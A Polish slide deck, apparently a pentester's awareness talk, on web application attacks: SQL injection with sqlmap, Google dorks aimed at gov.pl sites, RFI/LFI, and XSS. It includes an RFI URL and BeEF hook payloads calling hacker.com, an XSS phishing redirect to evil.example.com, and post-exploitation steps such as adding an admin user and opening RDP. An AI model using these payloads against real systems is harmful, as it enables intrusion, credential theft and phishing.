Slide 1
Adam Ziaja <adam@adamziaja.com> http://adamziaja.com
Praktyczne ataki na aplikacje webowe

Slide 2

Adam Ziaja, OSCP http://adamziaja.com
Pentester w dużej grupie bankowej
Test penetracyjny jest to kontrolowany atak na system teleinformatyczny przeprowadzany z perspektywy potencjalnego włamywacza
włamuję się…
jest to legalne…
płacą mi za to…

Slide 3

Informacje o prezentacji
Prezentacja ma na celu uświadomienie jak prosto można wykonywać ataki na aplikacje webowe
Wszystkie elementy samych ataków są symulacjami przeprowadzonymi w środowisku laboratoryjnym (dlatego też wszystkie zrzuty ekranów wykonane są z prywatną klasą adresową)
…prezentacja będzie dostępna do
pobrania w materiałach po TAPT

Slide 4

Jeden z najsłabszych punktów bezpieczeństwa IT
Statystycznie najprostszą metodą włamania jest wykorzystanie podatnej strony internetowej
(nie licząc „podatnych” ludzi – phishing itd ☺)
ACTA w 2012 roku
przeciętny wiek zatrzymanych
członków grupy ok. 15-19 lat
(źródło wikipedia)

Slide 5

Ataki na strony rządowe dokonywane m.in. przez Anonymous Poland
Czy można włamać się na „długiej przerwie” (20 min)?
Google hacking:
"SQL syntax" site:gov.pl
ponad 5 tysięcy wyników…
(duża część to duplikaty
na tej samej stronie)
"SQL syntax" - część komunikatu z bazy danych o błędzie w zapytaniu SQL

Slide 6
Google Hacking Database (GHDB)
https://www.exploit-db.com/google-hacking-database/
Gotowa baza zapytań do wyszukiwarki Google, dzięki której znaleźć można m.in. takie informacje jak:
Podatne strony internetowe (np. przez komunikaty z błędami oraz stopki zawierające informacje o działającym oprogramowaniu, często wraz z wersją)
„Głęboko ukryte” pliki (czyli w trudnej do odgadnięcia lokalizacji)
Hasła, numery kart kredytowych
Urządzenia sieciowe (np. podatne routery)
…wszystko co znalazła wyszukiwarka Google

Slide 7
SQL Injection (SQLi)
…błąd SQLi występuję wtedy kiedy użytkownik może zmodyfikować zapytanie do serwera w taki sposób, że aplikacja prześle je dalej, a baza danych wykona zmodyfikowane zapytanie
…atak SQL Injection jest atakiem
typu server-side (po stronie serwera),
atakowany jest bezpośrednio serwer
…może również zawierać komunikat o błędzie z bazy danych
(oczywiście tylko w przypadku jego wystąpienia)

Slide 8

/* zrzuty ekranu z marca 2013, błąd już nie istnieje */

Slide 9
SQL Injection (SQLi)
SELECT * FROM `pages` WHERE `pages_tag` = '2'' LIMIT 1
w tym miejscu możemy zmodyfikować zapytanie do bazy danych MySQL
…komunikat o błędzie w zapytaniu SQL zwrócony przez bazę danych MySQL

Slide 10
SQL Injection (SQLi)
Czy trzeba znać język SQL i techniki manipulacji zapytaniami aby się włamać?
sqlmap – narzędzie do automatycznych ataków SQL Injection
symulacja w
środowisku testowym!

Slide 11
symulacja!
Krok po kroku
Jeśli nie wiadomo co kliknąć wystarczy ENTER i wybrana zostanie domyślna wartość
Efektem końcowym jest uzyskanie dostępu do wiersza poleceń systemu operacyjnego z uprawieniami aplikacji www
Najczęściej występuje już wtedy możliwość podmiany zawartości strony internetowej
Ew. dalsza ręczna lub automatyczna eskalacja uprawnień np. przy pomocy modułów MSF do ataków lokalnych
HACKED

Slide 12
Metasploit Framework (MSF)
Oprogramowanie służące do testów penetracyjnych i łamania zabezpieczeń systemów teleinformatycznych

Slide 13
SQL Injection (SQLi)
SQL Injection to nie tylko problem aplikacji webowych, ataki można przeprowadzać na wiele sposobów np. przez:
Oprogramowanie OCR (technika rozpoznawania tekstu w plikach graficznych)
Kod kreskowy
[…]

Slide 14
SQL Injection w życiu codziennym
sposób na fotoradary?
(OCR)

Slide 15

SQL Injection w życiu codziennym
Przykładowe kody kreskowe mogące ujawnić podatność SQLi:
wersja zakodowana

Slide 16
Remote File Inclusion (RFI)
Możliwość zdalnego załadowania pliku, którego zawartość zostanie wykonana po stronie podatnego serwera
Dzięki załadowaniu payloadu MSF uzyskujemy dostęp do wiersza poleceń systemu operacyjnego…
abc.pl/i.php?file=http://hacker.com/msf.txt
payload (ładunek) – kod
wykonywany przez exploit
exploit – program wykorzystujący
błędy w oprogramowaniu

Slide 17
Local File Inclusion (LFI)
Możliwość załadowania lokalnego pliku, którego zawartość zostanie wykonana
Analogicznie do RFI jeśli jest możliwość załadowania payloadu MSF to istnieje możliwość uzyskania dostępu to wiersza poleceń systemu operacyjnego
abc.pl/i.php?file=/tmp/msf.txt

Slide 18
Local File Inclusion (LFI)
Przykładowy scenariusz ataku bez MSF, w przypadku jeśli
serwer www może odczytać własne logi:
…payload w user-agent

Slide 19
Local File Inclusion (LFI)

Slide 20
Local File Inclusion (LFI)
HACKED
…następnie lokalna eskalacja uprawnień
np. przez luki w konfiguracji lub exploitację

Slide 21
Bezpieczeństwo aplikacji webowych to nie tylko ataki po stronie serwera, ale również ataki client-side (po stronie klienta), w których atakowany jest bezpośrednio klient.

Slide 22

Cross-Site Scripting (XSS)
Atak polegający na osadzeniu w treści atakowanej strony kodu wykonywanego po stronie klienta (zazwyczaj) JavaScript (np. umieszczony w komentarzu)
Dwie główne metody ataków XSS:
Stored
Reflected
XSS to nie tylko
wyświetlenie okienka
w oknie przeglądarki!

Slide 23
Stored XSS

Slide 24
Reflected XSS

Slide 25

XSS payload (ładunek)
<script>
document.body.innerHTML='Aby zobaczyć tę stronę musisz się <a href="http://evil.example.com">zalogować</a>. Za 5 sekund zostaniesz automatycznie przeniesiony do strony logowania.'
setTimeout('location.replace("http://evil.example.com")', 5000)
</script>
phishing przy użyciu XSS

Slide 26
XSS, możliwości m.in.:
Kradzież poświadczeń (np. zawartość „cookies”)
Modyfikacja treści i wyglądu strony
Przekierowanie na inną stronę
Podsłuch w obrębie danej strony internetowej…

Slide 27

zielona ramka – ofiara czerwona ramka – atakujący
symulacja!
BeEF http://beefproject.com – framework do ataków XSS
strona zawiera panel logowania
przykładowa zmienna GET podatna na reflected XSS
XSS payload (ładunek) nawiązujący połączenie z BeEFem

Slide 28

Ogólne dane o przeglądarce oraz systemie
Aktywne komponenty itp

Slide 29

Atakujący przy pomocy BeEF-a umieszcza keylogger w pływającej ramce, w której załaduje się „login.php”
Atakujący podsyła ofierze odnośnik z XSS-em…
%3Cscript%20src%3Dhttp%3A//hacker.com%3A3000/hook.js%3E%3C/script%3E
%3Cscript%20src%3Dhttp%3A//xn--kda4b0koi.pl%3E%3C/script%3E
xn--kda4b0koi.pl – zakodowana forma (ACE) domeny żółć.pl

Slide 30


Slide 31

Przykładowy scenariusz ataku (w przypadku podatności XSS na routerze)

Slide 32

Atakujący ustawia proxy w przeglądarce na 127.0.0.1:6789
Łączy się do strony podatnej na XSS za pośrednictwem komputera ofiary (czyli z jej adresem IP)
Loguje się podsłuchanym hasłem lub próbuje domyślne hasło dla danego routera…
Zmiana adresów DNS, poznanie hasła WiFi…
HACKED

Slide 33
Cross-Site Scripting (XSS)
Podatność można wykorzystać nie tylko do kradzieży poświadczeń ale również np.:
Ataku (D)DoS (szczególnie w przypadku stored XSS)
Przekierowania (analogicznie jak w pierwszym przykładzie „location.replace”) na payload Metasploita w celu zaatakowania podatnej przeglądarki użytkownika

Slide 34
Atak z wykorzystaniem MSF
przykładowy wygląd przeglądarki
IE8 po przeprowadzeniu ataku…

Slide 35
symulacja!
Exploit na IE8
Atakujący zyskuje pełen dostęp do wiersza poleceń systemu Windows
…i może zrobić to samo co w trybie graficznym
…w przypadku jeśli użytkownik nie działa z prawami administratora

Slide 36
Uzyskanie uprawnień administratora przez zastosowanie lokalnego exploita
Dodanie własnego użytkownika
Dodanie uprawnień administratora
Dodanie możliwości łączenia na zdalny pulpit (RDP)
Uruchomienie usługi RDP (nie występuje na zrzucie ekranu)
Odblokowanie RDP na firewallu
Połączenie na RDP…
HACKED
symulacja!

Slide 37
Podsumowanie
Dzięki podatnej stronie atakujący może np.:
Uzyskać pełen dostęp do serwera
Uzyskać pełen dostęp do stacji roboczej użytkownika
Dalej na wiele sposobów eskalować zdobyte uprawienia np. przez sieć lokalną do której podpięty jest serwer lub użytkownik

Slide 38
Prawdziwi hakerzy (w większości przypadków) nie podmieniają stron internetowych ale utrzymują dostęp…

Slide 39
Podsumowanie
Zaprezentowana została tylko bardzo niewielka część z najpopularniejszych ataków
„Bezpieczeństwo aplikacji webowych” (publikacja TAPT 2014) – opis ataków oraz metody ich wykrywania z punktu widzenia informatyki śledczej
metodyki testów penetracyjnych

Slide 40
Jak żyć?
Zatrudnić pentesterów lub zlecać testy penetracyjne zewnętrznym podmiotom ☺

Slide 41
Czy trzeba w ogóle się znać, aby się włamać?
to zależy…
hasła są jak majtki:
zmieniaj je często, nie zostawiaj na widoku i nie pożyczaj obcym

Slide 42
Adam Ziaja <adam@adamziaja.com> http://adamziaja.com
Dziękuję za uwagę!

